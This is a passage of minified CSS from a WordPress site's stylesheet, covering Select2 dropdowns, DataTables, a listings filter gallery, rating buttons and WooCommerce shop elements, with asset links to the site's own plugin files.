5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond 